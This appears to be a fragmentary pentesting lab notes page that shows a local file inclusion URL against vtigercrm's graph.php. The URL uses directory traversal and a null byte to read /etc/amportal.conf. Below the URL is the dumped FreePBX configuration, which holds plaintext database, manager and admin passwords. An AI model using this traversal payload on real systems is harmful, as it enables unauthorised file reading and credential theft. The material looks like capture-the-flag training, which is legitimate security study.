 10.129.100.99/vtigercrm
default passwords (not p
https://10.129.100.99/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
3
KALI LEARNING CTF's VULNS DB CHEAT_SHEETS METHODOLOGIES PRIV CRACK STATION WEB HACKING PAYLOADS TOOLS SOCIAL CERT PREP HACKER NEWS BREACHES
Go back one page
Right-click or pull down to show history
# This file is part of FreePBX. # # FreePBX is free software: you can redistribute it and/or modify # it under the terms of the GNU General Public License as published by # the Free Software Foundation, either version 2 of the
License, or # (at your option) any later version. # # FreePBX is distributed in the hope that it will be useful, # but WITHOUT ANY WARRANTY; without even the implied warranty of # MERCHANTABILITY or FITNESS FOR A
PARTICULAR PURPOSE. See the # GNU General Public License for more details. # # You should have received a copy of the GNU General Public License # along with FreePBX. If not, see . # # This file contains settings for
components of the Asterisk Management Portal # Spaces are not allowed! # Run /usr/src/AMP/apply_conf.sh after making changes to this file # FreePBX Database configuration # AMPDBHOST: Hostname where the FreePBX
database resides # AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql) # AMPDBNAME: Name of the FreePBX database (e.g. asterisk) # AMPDBUSER: Username used to connect to the FreePBX database #
AMPDBPASS: Password for AMPDBUSER (above) # AMPENGINE: Telephony backend engine (e.g. asterisk) # AMPMGRUSER: Username to access the Asterisk Manager Interface # AMPMGRPASS: Password for AMPMGRUSER #
AMPDBHOST=localhost AMPDBENGINE=mysql # AMPDBNAME=asterisk AMPDBUSER=asteriskuser # AMPDBPASS=amp109 AMPDBPASS=jEhdIekWmdjE AMPENGINE=asterisk AMPMGRUSER=admin
#AMPMGRPASS=amp111 AMPMGRPASS=jEhdIekWmdjE # AMPBIN: Location of the FreePBX command line scripts # AMPSBIN: Location of (root) command line scripts # AMPBIN=/var/lib/asterisk/bin AMPSBIN=/usr/local/sbin
# AMPWEBROOT: Path to Apache's webroot (leave off trailing slash) # AMPCGIBIN: Path to Apache's cgi-bin dir (leave off trailing slash) # AMPWEBADDRESS: The IP address or host name used to access the AMP web admin #
AMPWEBROOT=/var/www/html AMPCGIBIN=/var/www/cgi-bin # AMPWEBADDRESS=x.x.x.x|hostname # FOPWEBROOT: Path to the Flash Operator Panel webroot (leave off trailing slash) # FOPPASSWORD: Password for
performing transfers and hangups in the Flash Operator Panel # FOPRUN: Set to true if you want FOP started by freepbx_engine (amportal_start), false otherwise # FOPDISABLE: Set to true to disable FOP in interface and
retrieve_conf. Useful for sqlite3 # or if you don't want FOP. # #FOPRUN=true FOPWEBROOT=/var/www/html/panel #FOPPASSWORD=passw0rd FOPPASSWORD=jEhdIekWmdjE # FOPSORT=extension|lastname # DEFAULT
VALUE: extension # FOP should sort extensions by Last Name [lastname] or by Extension [extension] # This is the default admin name used to allow an administrator to login to ARI bypassing all security. # Change this to whatever
you want, don't forget to change the ARI_ADMIN_PASSWORD as well ARI_ADMIN_USERNAME=admin # This is the default admin password to allow an administrator to login to ARI bypassing all security. # Change this to a secure
password. ARI_ADMIN_PASSWORD=jEhdIekWmdjE # AUTHTYPE=database|none # Authentication type to use for web admininstration. If type set to 'database', the primary # AMP admin credentials will be the
AMPDBUSER/AMPDBPASS above. AUTHTYPE=database # AMPADMINLOGO=filename # Defines the logo that is to be displayed at the TOP RIGHT of the admin screen. This enables # you to customize the look of the
administration screen. # NOTE: images need to be saved in the ..../admin/images directory of your AMP install # This image should be 55px in height AMPADMINLOGO=logo.png # USECATEGORIES=true|false # DEFAULT
VALUE: true # Controls if the menu items in the admin interface are sorted by category (true), or sorted # alphabetically with no categories shown (false). # AMPEXTENSIONS=extensions|deviceanduser # Sets the extension
behavior in FreePBX. If set to 'extensions', Devices and Users are # administered together as a unified Extension, and appear on a single page. # If set to 'deviceanduser', Devices and Users will be administered seperately. Devices
(e.g. # each individual line on a SIP phone) and Users (e.g. '101') will be configured # independent of each other, allowing association of one User to many Devices, or allowing # Users to login and logout of Devices.
AMPEXTENSIONS=extensions # ENABLECW=true|false ENABLECW=no # DEFAULT VALUE: true # Enable call waiting by default when an extension is created. Set to 'no' to if you don't want # phones to be commissioned with
call waiting already enabled. The user would then be required # to dial the CW feature code (*70 default) to enable their phone. Most installations should leave # this alone. It allows multi-line phones to receive multiple calls on
their line appearances. # CWINUSEBUSY=true|false # DEFAULT VALUE: true # For extensions that have CW enabled, report unanswered CW calls as 'busy' (resulting in busy # voicemail greeting). If set to no, unanswered CW
calls simply report as 'no-answer'. # AMPBADNUMBER=true|false # DEFAULT VALUE: true # Generate the bad-number context which traps any bogus number or feature code and plays a # message to the effect. If you use the
Early Dial feature on some Grandstream phones, you # will want to set this to false. # AMPBACKUPSUDO=true|false # DEFAULT VALUE: false # This option allows you to use sudo when backing up files. Useful ONLY when using
AMPPROVROOT # Allows backup and restore of files specified in AMPPROVROOT, based on permissions in /etc/sudoers # for example, adding the following to sudoers would allow the user asterisk to run tar on ANY file # on the
system: # asterisk localhost=(root)NOPASSWD: /bin/tar # Defaults:asterisk !requiretty # PLEASE KEEP IN MIND THE SECURITY RISKS INVOLVED IN ALLOWING THE ASTERISK USER TO TAR/UNTAR ANY FILE #